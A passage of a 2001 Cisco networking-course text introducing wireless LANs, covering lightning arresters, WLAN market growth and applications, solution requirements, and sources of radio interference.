

The Cisco Aironet antennas and RF devices use coaxial transmission lines with reverse polarity TNC (RP-TNC) connectors. The lightning arrester uses the same connectors, and is designed to protect the spread-spectrum WLAN devices from static electricity and lightning surges that travel on coaxial transmission lines. The lightning arrester prevents energy surges from reaching the RF equipment by shunting the current to ground. Surges are typically limited to less than 50 volts, in about 0.1 microseconds. A typical lightning surge is about 2.0 microseconds. The accepted IEEE transient (surge) suppression is 8 microseconds. Link to: Wireless Demo
• Designed to protect LAN devices from static electricity and lightning surges that travel on coax transmission lines
• Good for both 900 MHz and 2.4 GHz systems
• RP-TNC connectors used on all Cisco antennas
1-40 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
1.5 Wireless LAN Market 1.5.1 Implications Figure 1: Figure 2: Over the last decade, the networking and wireless communities expected each year to become “the year of the wireless LAN.” Through the 1990s, each year saw another step in laying the groundwork for the acceptance of wireless technology. Historically, wireless LANs and WANs were seen as separate, discrete solutions designed to solve specific problems. Immature technology, security concerns, and slow connectivity speeds kept wireless LAN technology from becoming a viable alternative to wired LANs.
• Horizontal applications Extension of wired solutions Connecting mobile workers
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-41
Early WLAN applications focused on the needs of mobile workers who required access to real-time information. Innovative wireless solutions helped solve market-specific problems, such as: 1
• Manufacturing: Wireless technology is used to access MRP and Inventory management systems from the shop floor. (What is MRP?)
• Healthcare: Wireless technology gives doctors and nurses access to real-time patient care information at the bedside.
• Retail: Wireless technology enables sales people to make inventory checks without leaving the storefront.
• Education: Wireless technology enables students and teachers to be connected to learning resources in campus environments composed of historical structures.
Thanks to the interoperability of standards and improved performance of throughput speeds, WLAN solutions are now gaining momentum across the enterprise. Several technological and strategic developments are speeding the market acceptance: 2
• The creation of the IEEE 802.11b standards encourages market acceptance and adoption.
• Advances in wireless technology have improved performance so the difference between a wired and wireless solution is negligible to the end user.
o Increased security (128-bit encryption) reduces fears of inadequate privacy and control.
o Longer ranges for access points make solutions more feasible. o 11-Mbps throughput speed meets end user performance expectations.
Market acceptance encourages new applications of wireless LAN technology across the enterprise. For the first time, wireless LAN applications are seriously considered as a means to complete the network and even create a network. As users begin to enjoy the benefits of being connected anywhere, anytime the widespread acceptance of wireless enterprise solutions will continue to grow. Link to: Wireless Demo
What is Wireless Wireless LANs(scenes 4 - 9)
1-42 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
1.5.2 WLAN Growth and Applications Figure 1: I believe this chart has changed substantially, contact edmondk@cisco com to check Figure 2:
WLAN Market GrowthWLAN Market Growth
• Higher speeds• Interoperability• Lower prices
Source: Cahners In-Stat Group, February 2000
Diverse and Attractive MarketsDiverse and Attractive Markets
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-43

Figure 3: Four key factors drive the growing acceptance of wireless technology:
• Speed –11 Mbps throughput meets enterprise standards for performance. • Positioning –Positioning wireless LANs as a means to complete the LAN/WAN
networking solution simplifies the technology adoption decision. It also encourages customers to include wireless technology in their strategic networking plans.
• Value –Lower costs with acceptable performance make wireless an attractive alternative to wired solutions.
• Ease of Implementation –Instant solutions and easily implemented alternatives accelerate market adoption.
Wireless LAN sales are expected to grow from $771 million in 1999 to $2.2 billion in 2004.1 This technology has several immediate applications, including:
• IT professionals or business executives who want mobility within the enterprise, perhaps in addition to a traditional wired network
• Business owners or IT directors who need flexibility for frequent LAN wiring changes, either throughout the site or in selected areas
• Any company whose site is not conducive to LAN wiring because of building or budget limitations, such as older buildings, leased space, or temporary sites
• Any company that needs the flexibility and cost savings offered by a line-of-sight, building-to-building bridge to avoid expensive trenches, leased lines, or right-of-way issues
Wireless Application • Retail • Warehouses • Electronics/Technology • Government • Healthcare • Insurance • Real estate • Transportation • Delivery (train, ground, ship, air) • Hospitality & Conventions • Energy/Utilities (Water, Gas, Electricity) • Banking & financial • Field service • Vending • Manufacturing and Industrial • Education • Travel & Recreation • Military
1-44 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

The wireless LAN market is in its early stages of development. Technological innovation and recent standardization are laying the groundwork for broad market adoption. Key wireless features, like increased performance, lower costs, and ease of implementation, are accelerating market growth. A vertical market is a particular industry or group of enterprises in which similar products or services are developed and marketed using similar methods. Current vertical market examples are shown in Figures 2 and 3.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-45

Requirement• Wireline-class security• High performance and reliability• Enterprise-scale manageability• Low total cost of ownership• Standards foundation
Solution• Centrally managed
authentication, dynamic encryption keys
• Market-leading performance and reliability in radios, platforms, services
• Easy-to-use point tools; integration with existing management infrastructure
• Features that simplify installation and remove “hidden costs”
• Compliance with and innovation of standards contributing to interoperability and usability (802.11, 802.1X, EAP, WECA)
1-46 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
Figure 3: The four main requirements for a WLAN solution are availability, scalability, manageability, and that it must be an open architecture. 1
• Availability—High availability is achieved through system redundancy and proper coverage area design. System redundancy includes redundant APs on separate frequencies. Proper coverage area design, includes accounting for roaming, automatic rate negotiation when signal strength weakens, proper antenna selection, and possibly the use of a repeater to extend coverage to areas where an AP cannot be used. Support for mobility, not only within an IP subnet, but also across subnets in a building and across a campus, is needed.
• Scalability—Scalability is accomplished by supporting multiple APs per coverage area using multiple frequencies or hop pattern. APs can also perform load balancing if desired.
• Manageability—Diagnostic tools represent a large portion of management within WLANs. Customers need to manage wireless LAN devices through industry standard APIs (SNMP, Web) or through major enterprise management applications like Cisco Works 2000, Cisco stack manager, and Cisco resource monitor.
• Open architecture— An open architecture allows integration with third-party equipment. Openness is achieved through adherence to standards (such as 802.11b), participation in interoperability associations (such as WECA), and certification (such as FCC certification).

Horizontal ApplicationsHorizontal Applications
• Extend wired networks providing mobility• Eliminate expensive wiring problems• Provide a complete networking solution for
small companies/SOHO• Integrate home, travel, and work environments
for flexible, consistent connectivity• Circumvent physical restrictions that limit
network expansion• Provide flexible LAN solutions in fast-changing
environments
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-47
Other requirements are evolving as WLAN technologies gain popularity: 2
• Security: It is essential to encrypt data packets transmitted through the air. At larger installations, centralized user authentication and centralized management of encryption keys are required.
• Performance: Performance is expected to continue to increase with data rates from 11 to 22 Mbps in the 2.4 GHz band with a vision to higher speeds (54 Mbps and higher) in the 5 GHz band.
• Manageability: As wireless technologies are incorporated in larger enterprise networks, the concerns of manageability must be addressed. Concerns on ease of implementation, ease of maintenance, and when problems arise how easy is it to troubleshoot and solve the problems.
• Cost: Customers expect continued reductions in price (15-30% each year) along with the increase in performance. Customers are concerned not just with purchase price but also with total cost of ownership, including costs for installation into ceilings and other hard-to-access places.
• Standards: With the IEEE 802.11 b standard, interoperability among third party vendors is becoming a reality. As wireless technologies evolve into new areas with higher data rates, standardization and interoperability will be continuing concerns.
1-48 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
1.6 Challenges and Issues 1.6.1 Radio Signal Interference and Degradation Figure 1: Figure 2: Figure 3:

Challenges• Radio Signal Interference • Power Management • System Interoperability • Network Security • Reliability/Connection Problems • Installation Issues • Health Risks
Channel 1•Third-party inference from same channel usage
•Potential problem in congested areas
Cardboard Wood Paper
Electrical Transformers
Microwave Ovens
Fluorescent Lighting

Fire Walls
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-49

There still remain many challenges and issues with WLANs.1 The primary challenge is radio signal interference. In metropolitan areas for building-to-building designs, it is possible to have third-party interference from other companies using wireless bridging (using the same unlicensed portion of the spectrum). In such cases, ensuring that different channels are utilized by simply changing channels is the best way to avoid interference. Many other devices — such as portable phones, microwave ovens, wireless speakers, and security devices — use these frequencies. The amount of mutual interference experienced from these devices is unclear. However, as this unlicensed band becomes more crowded, it's likely that interference will appear. Furthermore, physical objects and building structures will create various levels of interference. There are some "common sense" things to know and watch out for. First, understand that operation in unlicensed bands carries with it an inherently higher risk of interference, because it lacks the controls and protections provided by licensing. In the United States, for example, the Federal Communications Commission (FCC) does not prohibit a new user from installing a new unlicensed-band radio link in your area and on "your" frequency. In such cases, interference may result. There are two warnings you should be aware of. First, if someone installs a link that interferes with you, chances are good that you will also be interfering with them., Hopefully they will note the problem at the time of installation and choose another frequency or channel. Second, with point-to-point links that employ directional antennas, any signal source (of a comparable power level) that would likely cause interference would have to be closely aligned along your own path axis; the higher the gain of the antennas you are using, the more precisely the interfering signal would have to be aligned with your path in order to cause a problem. Thus for point-to-point links, it is important to use as high gain antennas as is practicable. There are also licensed users who sometimes operate in the "unlicensed" bands. The unlicensed bands are allocated on a shared basis, and while there may be no requirement for a license for low-power datacom applications with approved equipment, other licensed users may be allowed to operate with significantly higher power. An important example is operation of US government radar equipment in the US U-NII band at 5.725 to 5.825 GHz. These radars operate at peak power levels of millions of watts, and can cause significant interference problems in this band. Therefore, it's important to survey your site to determine if there are any airports, military bases, etc. where such radars may be located. If so, you should be prepared to experience periods of interference. A licensed user, operating in a licensed band, should experience interference problems. If you are experiencing such problems, there are legal recourses for resolution of the matter. It is possible for electromagnetic interference (EMI) to be generated by non-radio equipment operating in close proximity to the Cisco Aironet WLAN equipment. To minimize the effects of EMI, isolate the radio equipment from potential sources of EMI.
1-50 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
Locate the equipment away from such sources if possible. Supply conditioned power to the WLAN equipment, this will also lessens the effects of EMI generated on the power circuits.
